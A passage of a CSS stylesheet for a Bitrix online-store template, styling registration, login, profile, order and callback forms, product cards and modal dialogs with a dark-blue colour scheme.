	width: 350px;
	background-color: #1e1e1e;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -175px;
	padding: 8px;
}

#reg #regWrapper span {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #334add;
	height: 50px;
	background-color: #000;
	line-height: 50px;
}

#reg #regWrapper a.regClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 20px;
	right: 24px;
}

/*#reg #regWrapper a.regClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#reg #regWrapper a.regClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#reg #regWrapper form {
	margin-top: 24px;
}

#reg #regWrapper input {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 260px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 40px;
	background-color: #2d2d2d;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	padding-left: 40px;
}

#reg #regWrapper input#regName {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #2d2d2d;
}

#reg #regWrapper input#regName:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #2d2d2d;
}

#reg #regWrapper input#regEmail {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px 0px  #2d2d2d;
}

#reg #regWrapper input#regEmail:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px -40px  #2d2d2d;
}

#reg #regWrapper input#regPassword,input#regRePassword {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px 0px  #2d2d2d;
}

#reg #regWrapper input#regPassword:focus , input#regRePassword:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px -40px  #2d2d2d;
}

#reg #regWrapper a#regSubmit {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 170px;
	margin-left: 154px;
	margin-bottom: 12px;
	border: 1px solid #000;
}

#reg #regWrapper a#regSubmit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#reg #regWrapper #regErrors {
	min-height: 62px;
	margin-top: 24px;
	margin-left: 25px;
	color: #fff;
	display: none;
}

#auth {
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	display: none;
}

#auth #authWrapper {
	width: 350px;
	background-color: #1e1e1e;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -175px;
	padding: 8px;
}

#auth #authWrapper span {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #334add;
	height: 50px;
	background-color: #000;
	line-height: 50px;
}

#auth #authWrapper a.authClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 20px;
	right: 24px;
}

/*#auth #authWrapper a.authClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#auth #authWrapper a.authClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#auth #authWrapper form {
	margin-top: 24px;
}

#auth #authWrapper input {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 260px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 40px;
	background-color: #2d2d2d;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	padding-left: 40px;
}

#auth #authWrapper input#authName {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #2d2d2d;
}

#auth #authWrapper input#authName:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #2d2d2d;
}

#auth #authWrapper input#authPassword {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px 0px  #2d2d2d;
}

#auth #authWrapper input#authPassword:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px -40px  #2d2d2d;
}

#auth #authWrapper a#authSubmit {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 120px;
	margin-left: 25px;
	margin-bottom: 12px;
	border: 1px solid #000;
	float: left;
}

#auth #authWrapper a#authSubmit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#auth #authWrapper #authLostPassword {
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 32px;
	color: #334add;
	text-decoration: none;
}

#auth #authWrapper #authLostPassword:hover {
	color: #1b33cc;
}

#auth #authWrapper #authErrors {
	font: normal normal 14px "bender" , arial , sans-serif;
	padding: 12px 0px;
	background-color: #000;
	color: #fff;
	display: block;
	text-align: center;
	margin-top: 12px;
	margin-left: -8px;
	padding-right: 8px;
	width: 358px;
}

#city {
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	display: none;
}

#city #cityWrapper {
	width: 550px;
	background-color: #1e1e1e;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -275px;
	padding: 8px;
}

#city #cityWrapper a.cityClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 20px;
	right: 24px;
}

/*#city #cityWrapper a.cityClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#city #cityWrapper a.cityClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#city #cityWrapper span {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #334add;
	height: 50px;
	background-color: #000;
	line-height: 50px;
}

#city #cityWrapper ul {
	margin: 24px 0px;
}

#city #cityWrapper ul li {
	float: left;
	width: 170px;
	padding-left: 12px;
	margin-bottom: 12px;
}

#city #cityWrapper ul li a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	display: block;
	text-decoration: none;
}

#city #cityWrapper ul li a:hover {
	color: #eee;
}

#city #cityWrapper ul li a ins {
	text-decoration: none;
	padding-bottom: 4px;
	border-bottom: 1px dashed #fff;
}

#city #cityWrapper ul li a:hover span {
	border-bottom: 1px dashed #eee;
}

/* CLASES */
.offersLine {
	font: normal normal 18px "bender" , arial , sans-serif;
	width: 100%;
	color: #fff;
	height: 40px;
	line-height: 40px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat #334add;
}

.offersLine span {
	line-height: 40px;
	padding-left: 12px;
}

.offersLine a {
	font: normal normal 16px "bender" , arial , sans-serif;
	display: block;
	float: right;
	line-height: 40px;
	margin-right: 12px;
	color: #fff;
	text-decoration: none;
	display: none;
}

.offersLine a:hover {
	color: #e4f2ff;
}

.offersLine a:active {
	position: relative;
	top: 1px;
}

/*PRODUCT*/

.productTitleLink {
	display: block;
	color: #1b33cc;
	line-height: 21px;
	border-top: 4px double #c8e5ff;
	border-bottom: 4px double #c8e5ff;
	text-decoration: none;
	padding: 12px 0px;
	font-size: 12px;
	height: 42px;
	line-height: 42px;
	overflow: hidden;
	width: 100%;
}

.productTitleLink span {
	display: inline-block;
	vertical-align: middle;
	line-height: 18px;
}

.productTitleLink:hover {
	color: #006dcc;
}

.productImg {
	line-height: 150px;
	height: 150px;
	display: block;
}

.productImg img {
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
}

.productImg:active {
	position: relative;
	top: 1px;
}

.productPrice {
	color: #b81506;
	font: normal normal 18px "bender" , arial , sans-serif;
	display: block;
	position: relative;
	border-bottom: 4px double #c8e5ff;
	padding: 12px 0px;
}

.productPrice s {
	font: normal normal 12px "bender" , arial , sans-serif;
	position: absolute;
	top: 0px;
	right: 60px;
}

.productAppendBlock {
	border-bottom: 4px double #c8e5ff;
	height: 40px;
}

.productCompare {
	display: block;
	width: 40%;
	float: left;
	color: #42607f;
	text-decoration: none;
	font-size: 12px;
	border-right: 4px double #c8e5ff;
	line-height: 40px;
}

.productCart {
	display: block;
	width: 58.1%;
	float: left;
	text-decoration: none;
	line-height: 40px;
	text-align: center;
}

.productCart span {
	background: url(/bitrix/templates/electro_dark_blue_white/images/incart.png) repeat #334add;
	color: #fff;
	vertical-align: middle;
	text-align: center;
	height: 25px;
	font: normal normal 12px "bender" , arial , sans-serif;
	display: inline-block;
	line-height: 25px;
	padding: 0px 12px;
}

.productCart span:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/incartHover.png) repeat #334add;
}

.productCart span:active {
	position: relative;
	top: 1px;
}

.productStock {
	float: left;
	text-align: center;
	width: 58.1%;
	line-height: 24px;
	height: 24px;
}

.productStock u {
	text-decoration: none;
	font-size: 12px;
}

.productStock u.productInStock {
	color: #1d7e2d;
}

.productStock u.productNotAvailable {
	color: #999;

}

.ancillaryTitle {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat #334add;
	height: 40px;
	line-height: 40px;
	color: #fff;
}

.ancillaryTitle span {
	margin-left: 12px;
}

.ancillaryTitle a {
	float: right;
	color: #fff;
	margin-right: 12px;
	padding-bottom: 2px;
	text-decoration: none;
}

.ancillaryTitle a:hover {
	color: #c8e5ff;
}

.stockColor {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat #1b33cc;
}

.browseColor {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color4.png) repeat #004b8d;
}

.refColor {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color5.png) repeat #010144;
}

.electroCheck_div {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px 0px no-repeat #fff;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 12;
	cursor: pointer;
}

.electroCheck_div:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -15px no-repeat #fff;
}

.electroCheck_div_active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -30px no-repeat #fff;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 12;
	cursor: pointer;
}

.electroCheck_div_active:hover {
	/*background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -45px no-repeat #fff;*/
}

.electroCheck_div_disabled {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -50px no-repeat #fff;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 12;
	cursor: pointer;
}

#personalInfo {
	overflow: hidden;
	clear: both;
}

#personalInfo span.heading {
	display: block;
	text-align: left !important;
	padding-left: 24px;
	color: #fff !important;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) 0 0 repeat #334add !important;
}

#personalInfo input[type="checkbox"] {
	height: 15px;
	width: 15px;
}

#mainProfile {
	overflow: hidden;
}

#mainProfile .profileTable {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#mainProfile .left {
	padding-right: 4%;
}

#mainProfile .left .heading {
	font-size: 18px;
	color: #fff;
	background: url("/bitrix/templates/electro_dark_blue_white/images/color.png") #334add;
	display: block;
	line-height: 40px;
	height: 40px;
	padding-left: 18px;
	margin-bottom: 24px;
}

#mainProfile .profileSettings .heading {
	font-size: 16;
	color: #334add;
	background: none;
	margin: 0;
	padding: 0;
}

#mainProfile .profileSettings {
	margin: 0 18px;
	margin-right: 30px;
}

#mainProfile .profileSettings li:first-child {
	margin-right: 10%;
}

#mainProfile .profileSettings li {
	float: left;
	width: 45%;
	min-width: 200px;
}

#mainProfile .profileSettings input[type="text"] {
	padding: 0 5px;
	width: 100%;
	min-width: 180px;
	height: 30px;
	border: 1px solid #c0c0c0;
	margin-bottom: 8px;
	background: #ffffff;
 /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#mainProfile .profileSettings input[type="text"]:focus {
	border: 1px solid #888;
}

#mainProfile .profileSettings textarea {
	padding: 5px 5px;
	width: 100%;
	min-width: 180px;
	height: 80px;
	border: 1px solid #c0c0c0;
	margin-bottom: 8px;
	resize: none;
	background: #ffffff;
 /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#mainProfile .profileSettings textarea:focus {
	border: 1px solid #888;
}

#mainProfile .profileSettings label {
	font-size: 14px;
	display: block;
	margin-bottom: 8px;
}

#mainProfile .profileSettings .submit {
	background: #334add;
	display: block;
	color: #fff;
	font-size: 14px;
	line-height: 40px;
	height: 40px;
	text-decoration: none;
	width: 212px;
	text-align: center;
	margin-top: 8px;
}

#mainProfile .profileSettings .submit:hover {
	background: #1b33cc;
}

#mainProfile .profileSettings .submit:active {
	position: relative;
	top: 1px;
}

#mainProfile .right {
	width: 290px;
	vertical-align: top;
}

#mainProfile .right .wrap {
	border: 1px solid #c0c0c0;
}

#mainProfile .right .heading {
	background: url("/bitrix/templates/electro_dark_blue_white/images/color.png") #334add;
	height: 40px;
	line-height: 40px;
	display: block;
	font-size: 16px;
	color: #fff;
	padding-left: 18px;
}

#mainProfile .right ul li:first-child {
	border: 0;
}

#mainProfile .right ul li {
	border-top: 1px solid #c0c0c0;
	height: 35px;
	line-height: 35px;
	padding-left: 18px;
}

#mainProfile .right ul li a {
	color: #505050;
	display: block;
	text-decoration: none;
}

#mainProfile .right ul li a:hover {
	color: #334add;
}

#mainProfile .right ul li .cnt {
	background: #334add;
	padding: 4px 6px;
	text-align: center;
	color: #fff;
	border-radius: 2px;
}

#mainProfile .bx_my_order_switch a {
	height: 35px;
	line-height: 35px;
	background: url("/bitrix/templates/electro_dark_blue_white/images/color.png") #334add;
	text-align: center;
	text-decoration: none;
	color: #fff;
	display: inline-block;
	padding: 0px 12px;
}

#mainProfile .bx_my_order_switch a:hover {
	background: #1b33cc;
}

#mainProfile .bx_my_order_switch a:active {
	position: relative;
	top: 1px;
}

#empty .info {
	display: inline-block;
	width: 75%;
}

#empty h3 {
	font-size: 24px;
	font-weight: normal;
	margin-bottom: 12px;
}

#empty p {
	font-size: 16px;
}

#empty p a {
	color: #334add;
}

#empty p a:hover {
	color: #1b33cc;
}

#empty .back {
	background: #334add;
	display: block;
	line-height: 35px;
	width: 180px;
	height: 35px;
	font-size: 16px;
	color: #fff;
	text-align: center;
	text-decoration: none;
	margin-top: 12px;
}

#empty .back:hover {
	background: #1b33cc;
}

#empty .back:active {
	position: relative;
	top: 1px;
}

#empty .emptyImg {
	display: inline-block;
	margin-right: 36px;
	vertical-align: bottom;
}

#empty table{
	width:100%;
	table-layout: fixed;
}

#empty table h3{
	margin-top:0px;
}

#empty table .info{
	width: 100%;
}

#empty table td:first-child{
	padding-right: 24px;
	width:319px;
}

#empty table td{
	vertical-align: middle;
}

#loader {
	background: url(/bitrix/templates/electro_dark_blue_white/images/loader.gif) 50% 50% no-repeat rgba(0, 0, 0, 0.298);
	display: none;
	height: 100%;
	left: 0px;
	overflow: visible;
	position: fixed;
	top: 0px;
	width: 100%;
	z-index: 998;
}

#advBlock ul {
	margin: 0;
	padding: 0;
}

#advBlock.small #slider {
	width: 100% !important;
}

#advBlock.small #advRight {
	display: none !important;
}

#authForm .inf {
	margin-top: 0;
	font-size: 14px;
	margin-bottom: 12px;
}

#authForm .inf a {
	color: #334add;
}
#authForm a{
	color: #334add;
	text-decoration: none;
	display: block;
	padding:2px 0;
	margin-top:8px;
}
#authForm .inf a:hover {
	color: #1b33cc;
}

#authForm label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#authForm input[type="text"], 
#authForm input[type="password"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 250px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#authForm input:focus {
	border: 1px solid #888888;
}

#authForm .electroCheck {
	width: 15px;
	height: 15px;
	float:left;
}

#authForm .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#authForm .submit:hover {
	background: #1b33cc;
}

#authForm .submit:active, #authForm .submit:focus {
	border: 0;
}

#authForm .sec {
	margin-left: 4px;
}

#authForm .forgot {
	color: #334add;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	margin-left: 12px;
}

#authForm .forgot:hover {
	color: #1b33cc;
}
#authForm p{
	margin:0;
}
#authForm .notetext{
	display: block;
	margin-bottom: 12px;
}
#authForm .errortext {
	margin-top:0;
	font-size: 16px;
	margin-bottom: 12px;
	display: block;
}
#register h1{
	padding-bottom: 0px;
}
#register label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#register input[type="text"], 
#register input[type="password"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 250px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#register .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#register .submit:hover {
	background: #1b33cc;
}

#register .submit:active, #register .submit:focus {
	border: 0;
}

#register a{
	color:#334add;
	text-decoration: none;
	font-weight: normal;
}
#register a:hover{
	color:#1b33cc;
}
#register .inf {
	margin-top: 0;
	font-size: 14px;
}

#register .inf a {
	color: #334add;
}

#register .inf a:hover {
	color: #1b33cc;
}

#forgot .inf {
	margin-top: 0;
	font-size: 14px;
}

#forgot .inf a {
	color: #334add;
}

#forgot .inf a:hover {
	color: #1b33cc;
}

#forgot label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#forgot input[type="text"], 
#forgot input[type="password"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 250px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#forgot .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#forgot .submit:hover {
	background: #1b33cc;
}

#forgot .submit:active, #register .submit:focus {
	border: 0;
}

#callback label {
	display: block;
	font-size: 14px;
	margin-bottom: 4px;
}

#callback input[type="text"] {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	height: 35px;
	border: 1px solid #C0C0C0;
	width: 350px;
	padding-left: 4px;
	margin-bottom: 6px;
	background: #f9f9f9;
}

#callback input:focus {
	border: 1px solid #888888;
}

#callback textarea {
	resize: none;
	overflow: auto;
	padding-top: 4px;
	padding-left: 4px;
	border: 1px solid #C0C0C0;
	width: 350px;
	background: #f9f9f9;
	height: 90px;
}

#callback textarea:focus {
	border: 1px solid #888888;
}

#callback .submit {
	font: normal normal 14px "bender" , arial , sans-serif;
	display: inline-block;
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	border: 0;
	padding: 0px 24px;
	background: #334add;
	color: #fff;
	margin-bottom: 6px;
	outline: none;
}

#callback .submit:hover {
	background: #1b33cc;
}

#callback .submit:active, #callback .submit:focus {
	border: 0;
}

#callback p {
	margin-top: 0;
	font-size: 14px;
}

#orderSettings {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#orderSettings td {
	padding: 24px 0 48px;
	vertical-align: top;
}

#orderSettings td:first-child {
	width: 400px;
	padding-right: 24px;
}

#order #ID_PROFILE_ID {
	width: 400px;
}

#order #deviveryList {
	overflow: hidden;
}

#order #deviveryList li {
	border: 1px solid #C0C0C0;
	display: block;
	overflow: hidden;
	width: 320px;
	float: left;
	margin-left: 24px;
	margin-top: 24px;
	margin-bottom: 24px;
	cursor: pointer;
	height: 90px;
}

#order #deviveryList .selected {
	border: 1px solid #797979;
}

#order #deviveryList .name {
	font-size: 13px;
	color: #000;
}

#order .productList {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#order .productList th {
	background: #F2F2F2;
	border-right: 1px solid #F9F9F9;
	color: #000000;
	font: 15px "bender", "arial", sans-serif;
	padding: 12px;
	text-align: center;
}

#order .productList td {
	text-align: center;
	padding: 12px;
	vertical-align: middle;
	border: 1px solid #f1f1f1;
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */
	color: #000;
	font-size: 14px;
}

#order .productList td img {
	max-height: 90%;
	max-width: 90%;
	vertical-align: middle;
}

#order .productList td a {
	display: block;
	color: #000;
	text-align: left;
}

#order .productList td a:hover {
	color: #334add;
}

#order .heading {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #1b33cc;
	height: 40px;
	line-height: 40px;
	background: #1b33cc;
	display: block;
	color: #fff;
	margin-bottom: 12px;
	padding-left: 12px;
}

#order .heading2 {
	display: block;
	font-size: 18px;
	margin: 12px 0px;
}

#order .heading3 {
	display: block;
	font-size: 16px;
	margin: 12px 0;
	padding-bottom: 12px;
}

#order .selectPerson li {
	display: inline-block;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	background: #f6f6f6;
	color: #000;
	border: 1px solid #e4d4d4;
	margin-right: 12px;
	padding: 0px 12px;
	cursor: pointer;
}

#order .selectPerson .selected {
	color: #fff;
	background: #1b33cc;
}

#order .pers {
	display: none;
}

#order #sale_order_props label {
	display: block;
	width: 150px;
	margin: 12px 0px;
	font-size: 14px;
}

#order #sale_order_props input {
	display: inline-block;
	height: 20px;
	width: 400px;
	padding-left: 4px;
}

#order #sale_order_props textarea {
	width: 400px;
	padding-left: 4px;
	padding-top: 4px;
	resize: none;
}

#fastBack, #otherForm {
	display: none;
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	left: 0;
}

#fastBack #fastBackWrapper, #otherForm #otherFormWrapper {
	width: 350px;
	background-color: #00005c;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -175px;
	padding: 8px;
	position: relative;
	-webkit-transform: translate3d(0,0,0);
}

#fastBack #fastBackWrapper span, #otherForm #otherFormWrapper span  {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #fff;
	height: 50px;
	background-color: #334add;
	line-height: 50px;
}

#fastBack #fastBackWrapper .fastBackClose, #otherForm #otherFormWrapper .otherFormClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 24px;
	right: 24px;
}



#fastBack #fastBackSucces, #otherForm #otherFormSuccess{
	display: none;
}

#fastBack .message, #otherForm .message{
	text-align: center;
	color: #fff;
	display: block;
}

#fastBack .close, #otherForm .close{

	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 170px;
	margin: auto;
	margin-bottom: 12px;
	border: 1px solid #000;
}

#fastBack .close:hover, #otherForm .close:hover{
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#fastBack .close:active, #otherForm .close:active{
	position: relative;
	top: 1px;
}

#fastBack #fastBackWrapper form, #otherForm #otherFormWrapper form {
	margin-top: 24px;
}

#fastBack #fastBackWrapper input, #otherForm #otherFormWrapper input {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 260px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 40px;
	background-color: #ededed;
	color: #000;
	/*text-shadow: 2px 2px 2px #000;*/
	font-weight: bold;
	padding-left: 40px;
}

#fastBack #fastBackWrapper textarea, #otherForm #otherFormWrapper textarea {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 288px;
	margin: 0px 25px 12px;
	height: 80px;
	line-height: 21px;
	background-color: #ededed !important;
	color: #000;
	/*text-shadow: 2px 2px 2px #000;*/
	font-weight: bold;
	padding-left: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	resize: none;
	overflow: hidden;
	background-image: none;
	display: block;
}

#fastBack #fastBackWrapper textarea:focus, #otherForm #otherFormWrapper textarea:focus {
	background-color: #EDEDFF !important;
}

#fastBack #fastBackWrapper textarea:active, #otherForm #otherFormWrapper textarea:active {
	background-color: #ededed !important;
}

#fastBack #fastBackWrapper select, #otherForm #otherFormWrapper select {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 302px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 21px;
	background-color: #2d2d2d;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	padding-left: 12px;
	display: block;
}

#fastBack #fastBackWrapper input#fastBackName, #otherForm #otherFormWrapper input#otherFormName {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #ededed;
}

#fastBack #fastBackWrapper input#fastBackName:focus, #otherForm #otherFormWrapper input#otherFormName:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #EDEDFF;
}

#fastBack #fastBackWrapper input#fastBackEmail, #otherForm #otherFormWrapper input#otherFormEmail {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px 0px  #ededed;
}

#fastBack #fastBackWrapper input#fastBackEmail:focus, #otherForm #otherFormWrapper input#otherFormEmail:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px -40px  #EDEDFF;
}

#fastBack #fastBackWrapper input#fastBackPhone, #otherForm #otherFormWrapper input#otherFormPhone {
	background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px 0px  #ededed;
}

#fastBack #fastBackWrapper input#fastBackPhone:focus, #otherForm #otherFormWrapper input#otherFormPhone:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/phone.png) no-repeat  10px -40px  #EDEDFF;
}

#fastBack #fastBackWrapper a#fastBackSubmit, #otherForm #otherFormWrapper a#otherFormSubmit {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
